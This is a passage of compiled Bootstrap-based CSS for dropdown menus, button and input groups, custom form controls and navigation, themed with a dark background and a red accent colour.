  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 17, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0 0;
  margin: 0.125rem 0 0;
  font-size: 1.125rem;
  color: #ffffff;
  text-align: left;
  list-style: none;
  background-color: #282828;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

/* line 42, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu-left {
  right: auto;
  left: 0;
}

/* line 47, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu-right {
  right: 0;
  left: auto;
}

@media (min-width: 576px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 768px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 992px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}

@media (min-width: 1200px) {
  /* line 42, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  /* line 47, ../Vendor/Bootstrap/_dropdown.scss */
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}

/* line 57, ../Vendor/Bootstrap/_dropdown.scss */
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 70, ../Vendor/Bootstrap/_dropdown.scss */
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 80, ../Vendor/Bootstrap/_dropdown.scss */
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}

/* line 87, ../Vendor/Bootstrap/_dropdown.scss */
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}

/* line 30, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}

/* line 45, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::after {
  display: none;
}

/* line 49, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}

/* line 58, ../Vendor/Bootstrap/mixins/_caret.scss */
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}

/* line 97, ../Vendor/Bootstrap/_dropdown.scss */
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}

/* line 106, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

/* line 116, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}

/* line 123, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #ffffff;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.dropdown-item:hover, .dropdown-item:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #495057;
}

/* line 153, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item.active, .dropdown-item:active {
  color: #ffffff;
  text-decoration: none;
  background-color: #495057;
}

/* line 160, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item.disabled, .dropdown-item:disabled {
  color: #ffffff;
  pointer-events: none;
  background-color: transparent;
}

/* line 172, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-menu.show {
  display: block;
}

/* line 177, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-header {
  display: block;
  padding: 0 1.5rem;
  margin-bottom: 0;
  font-size: 0.9375rem;
  color: #9E9E9E;
  white-space: nowrap;
}

/* line 187, ../Vendor/Bootstrap/_dropdown.scss */
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #ffffff;
}

/* line 4, ../Vendor/Bootstrap/_button-group.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

/* line 10, ../Vendor/Bootstrap/_button-group.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

/* line 19, ../Vendor/Bootstrap/_button-group.scss */
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

/* line 28, ../Vendor/Bootstrap/_button-group.scss */
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

/* line 33, ../Vendor/Bootstrap/_button-group.scss */
.btn-toolbar .input-group {
  width: auto;
}

/* line 40, ../Vendor/Bootstrap/_button-group.scss */
.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}

/* line 69, ../Vendor/Bootstrap/_button-group.scss */
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}

/* line 73, ../Vendor/Bootstrap/_button-group.scss */
.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

/* line 79, ../Vendor/Bootstrap/_button-group.scss */
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

/* line 84, ../Vendor/Bootstrap/_button-group.scss */
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}

/* line 89, ../Vendor/Bootstrap/_button-group.scss */
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

/* line 111, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

/* line 116, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}

/* line 121, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}

/* line 152, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

/* line 156, ../Vendor/Bootstrap/_button-group.scss */
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

/* line 7, ../Vendor/Bootstrap/_input-group.scss */
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

/* line 14, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 0%;
  min-width: 0;
  margin-bottom: 0;
}

/* line 23, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}

/* line 31, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

/* line 38, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

/* line 50, ../Vendor/Bootstrap/_input-group.scss */
.input-group > .custom-file {
  display: flex;
  align-items: center;
}

/* line 67, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend,
.input-group-append {
  display: flex;
}

/* line 74, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

/* line 78, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend .btn:focus,
.input-group-append .btn:focus {
  z-index: 3;
}

/* line 83, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -1px;
}

/* line 91, ../Vendor/Bootstrap/_input-group.scss */
.input-group-prepend {
  margin-right: -1px;
}

/* line 92, ../Vendor/Bootstrap/_input-group.scss */
.input-group-append {
  margin-left: -1px;
}

/* line 100, ../Vendor/Bootstrap/_input-group.scss */
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #E40044;
  border: 1px solid #F6F6F6;
}

/* line 116, ../Vendor/Bootstrap/_input-group.scss */
.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

/* line 128, ../Vendor/Bootstrap/_input-group.scss */
.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

/* line 133, ../Vendor/Bootstrap/_input-group.scss */
.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
}

/* line 145, ../Vendor/Bootstrap/_input-group.scss */
.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

/* line 150, ../Vendor/Bootstrap/_input-group.scss */
.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 162, ../Vendor/Bootstrap/_input-group.scss */
.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

/* line 10, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control {
  position: relative;
  display: block;
  min-height: 1.6875rem;
  padding-left: 1.5rem;
}

/* line 17, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

/* line 22, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.34375rem;
  opacity: 0;
}

/* line 30, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:checked ~ .custom-control-label::before {
  color: #ffffff;
  border-color: #E40044;
  background-color: #E40044;
}

/* line 37, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: none;
}

/* line 46, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: none;
}

/* line 50, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #ffffff;
  background-color: #ff98b6;
  border-color: #ff98b6;
}

/* line 60, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
  color: #9E9E9E;
}

/* line 63, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #e9ecef;
}

/* line 74, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}

/* line 82, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label::before {
  position: absolute;
  top: 0.34375rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #F6F6F6;
  border: #E2E2E1 solid 1px;
}

/* line 97, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label::after {
  position: absolute;
  top: 0.34375rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50% / 50% 50%;
}

/* line 120, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23ffffff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");
}

/* line 126, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #E40044;
  background-color: #E40044;
}

/* line 131, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23ffffff' d='M0 2h4'/%3e%3c/svg%3e");
}

/* line 137, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 140, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 151, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

/* line 157, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23ffffff'/%3e%3c/svg%3e");
}

/* line 163, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 174, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch {
  padding-left: 2.25rem;
}

/* line 178, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}

/* line 186, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-label::after {
  top: calc(0.34375rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #E2E2E1;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 186, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}

/* line 199, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #F6F6F6;
  transform: translateX(0.75rem);
}

/* line 206, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(228, 0, 68, 0.5);
}

/* line 219, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  vertical-align: middle;
  background: #F6F6F6 url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23282828' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #F6F6F6;
  border-radius: 0;
  appearance: none;
}

/* line 236, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:focus {
  border-color: none;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(228, 0, 68, 0.25);
}

/* line 245, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:focus::-ms-value {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 256, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

/* line 263, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:disabled {
  color: #9E9E9E;
  background-color: #e9ecef;
}

/* line 269, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select::-ms-expand {
  display: none;
}

/* line 274, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}

/* line 280, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.9375rem;
}

/* line 288, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.125rem;
}

/* line 301, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}

/* line 309, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}

/* line 317, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input:focus ~ .custom-file-label {
  border-color: none;
  box-shadow: none;
}

/* line 323, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input[disabled] ~ .custom-file-label,
.custom-file-input:disabled ~ .custom-file-label {
  background-color: #e9ecef;
}

/* line 329, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

/* line 334, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}

/* line 339, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  background-color: #F6F6F6;
  border: 1px solid #F6F6F6;
}

/* line 356, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #333333;
  content: "Browse";
  background-color: #E40044;
  border-left: inherit;
}

/* line 380, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

/* line 387, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus {
  outline: none;
}

/* line 392, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #ffffff, none;
}

/* line 393, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #ffffff, none;
}

/* line 394, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #ffffff, none;
}

/* line 397, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-focus-outer {
  border: 0;
}

/* line 401, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #E40044;
  border: 0;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 401, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

/* line 412, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-thumb:active {
  background-color: #ff98b6;
}

/* line 417, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #F6F6F6;
  border-color: transparent;
}

/* line 428, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #E40044;
  border: 0;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 428, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

/* line 438, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-range-thumb:active {
  background-color: #ff98b6;
}

/* line 443, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #F6F6F6;
  border-color: transparent;
}

/* line 454, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #E40044;
  border: 0;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  /* line 454, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-range::-ms-thumb {
    transition: none;
  }
}

/* line 467, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-thumb:active {
  background-color: #ff98b6;
}

/* line 472, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

/* line 483, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-fill-lower {
  background-color: #F6F6F6;
}

/* line 488, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #F6F6F6;
}

/* line 495, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #E2E2E1;
}

/* line 499, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}

/* line 503, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-moz-range-thumb {
  background-color: #E2E2E1;
}

/* line 507, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-moz-range-track {
  cursor: default;
}

/* line 511, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-range:disabled::-ms-thumb {
  background-color: #E2E2E1;
}

/* line 517, ../Vendor/Bootstrap/_custom-forms.scss */
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 517, ../Vendor/Bootstrap/_custom-forms.scss */
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

/* line 6, ../Vendor/Bootstrap/_nav.scss */
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

/* line 14, ../Vendor/Bootstrap/_nav.scss */
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

/* line 23, ../Vendor/Bootstrap/_nav.scss */
.nav-link.disabled {
  color: #9E9E9E;
  pointer-events: none;
  cursor: default;
}

/* line 34, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs {
  border-bottom: 1px solid #F6F6F6;
}

/* line 37, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-item {
  margin-bottom: -1px;
}

/* line 41, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-link {
  border: 1px solid transparent;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #F6F6F6;
}

/* line 49, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-link.disabled {
  color: #9E9E9E;
  background-color: transparent;
  border-color: transparent;
}

/* line 56, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #ffffff;
  border-color: #F6F6F6 #F6F6F6 #ffffff;
}

/* line 63, ../Vendor/Bootstrap/_nav.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
}

/* line 81, ../Vendor/Bootstrap/_nav.scss */
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #ffffff;
  background-color: #E40044;
}

/* line 94, ../Vendor/Bootstrap/_nav.scss */
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

/* line 101, ../Vendor/Bootstrap/_nav.scss */
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

/* line 114, ../Vendor/Bootstrap/_nav.scss */
.tab-content > .tab-pane {
  display: none;
}

/* line 117, ../Vendor/Bootstrap/_nav.scss */
.tab-content > .active {
  display: block;
}

/* line 18, ../Vendor/Bootstrap/_navbar.scss */
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

/* line 28, ../Vendor/Bootstrap/_navbar.scss */
.navbar .container,
.navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* line 52, ../Vendor/Bootstrap/_navbar.scss */
.navbar-brand {
  display: inline-block;
  padding-top: 0.28906rem;
  padding-bottom: 0.28906rem;
